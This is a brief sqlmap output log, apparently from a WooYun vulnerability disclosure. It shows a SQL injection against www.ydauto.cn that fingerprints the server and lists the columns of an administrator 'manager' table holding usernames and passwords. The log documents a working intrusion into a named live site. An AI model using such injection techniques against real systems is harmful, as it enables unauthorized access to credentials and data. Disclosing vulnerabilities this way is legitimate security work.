 Sqlmap
[15:50:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
[15:50:59] [INFO] fetching columns for table 'manager' in database 'ydauto'
[15:51:00] [INFO] the SQL query used returns 4 entries
[15:51:00] [INFO] retrieved: "id","int(11)"
[15:51:02] [INFO] retrieved: "username","varchar(20)"
[15:51:03] [INFO] retrieved: "password","varchar(50)"
[15:51:03] [INFO] retrieved: "rank","smallint(1)"
Database: ydauto
Table: manager
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(11)     |
| password | varchar(50) |
| rank     | smallint(1) |
| username | varchar(20) |
+----------+-------------+
[15:51:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ydauto.cn'
www.wooyun.org